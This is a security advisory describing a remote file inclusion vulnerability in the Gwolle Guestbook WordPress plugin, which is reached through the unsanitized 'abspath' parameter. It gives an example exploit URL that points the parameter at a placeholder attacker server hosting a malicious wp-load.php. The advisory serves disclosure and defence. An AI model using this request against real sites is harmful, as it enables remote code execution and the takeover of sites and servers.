 -----------------------------------------------------------------------------------------------
Advisory Details:
High-Tech Bridge Security Research Lab discovered a critical Remote File Inclusion (RFI) in Gwolle Guestbook
WordPress plugin, which can be exploited by non-authenticated attacker to include remote PHP file and execute
arbitrary code on the vulnerable system.
HTTP GET parameter "abspath" is not being properly sanitized before being used in PHP require() function. A
remote attacker can include a file named 'wp-load.php' from arbitrary remote server and execute its content on
the vulnerable web server. In order to do so the attacker needs to place a malicious 'wp-load.php' file into
his server document root and includes server's URL into request:
http://[host]/wp-content/plugins/gwolle-gb/frontend/captcha/ajaxresponse.php?abspath=http://[hackers_website]
In order to exploit this vulnerability 'allow_url_include' shall be set to 1. Otherwise, attacker may still
include local files and also execute arbitrary code.
Successful exploitation of this vulnerability will lead to entire WordPress installation compromise, and may
even lead to the entire web server compromise.